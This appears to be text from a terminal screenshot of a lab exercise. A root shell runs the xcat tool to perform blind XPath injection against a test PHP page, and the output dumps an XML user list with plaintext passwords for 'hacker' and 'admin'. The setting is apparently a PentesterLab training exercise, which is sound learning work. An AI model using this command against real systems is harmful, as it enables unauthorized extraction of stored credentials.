 root@ThinkPad:~# xcat run http://test.com/xml/example2.php name name=hacker --true-s
tring=Hello
<data>
        <users>
                <user>
                        <name>
                                hacker
                        </name>
                        <message>
                                Hello hacker
                        </message>
                        <password>
                                pentesterlab
                        </password>
                </user>
                <user>
                        <name>
                                admin
                        </name>
                        <message>
                                Hello admin
                        </message>
                        <password>
                                s3cr3tP4ssw0rd
                        </password>
                </user>
        </users>
</data>
root@ThinkPad:~#